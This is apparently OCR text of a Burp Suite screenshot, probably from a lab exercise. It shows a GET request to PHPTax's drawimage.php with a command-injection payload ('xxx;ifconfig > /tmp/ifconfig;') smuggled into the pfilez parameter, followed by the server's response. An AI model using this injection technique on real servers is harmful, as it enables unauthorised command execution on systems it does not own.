 Send
Cancel
<
>
Target: http://192.168.0.103:8080
HTTP/1
Request
Pretty
Raw
Hex
U2C
\n
1 GET /phptax/drawimage.php?pfilez=xxx;ifconfig+>+/tmp/ifconfig;&pdf=
make HTTP/1.1
2 Host: 192.168.0.103:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/4.0 (Windows NT 6.1; rv:2.0b11pre)
Gecko/20110126 Firefox/4.0b11pre
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=furih23i2sma2ljuhut21lb0m7
9 Connection: close
10
11
Response
Pretty
Raw
Hex
Render
U2C
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Jun 2022 04:40:56 GMT
3 Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2
PHP/5.3.8
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 3
6 Connection: close
7 Content-Type: image/png
8
9 ?>
10
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 6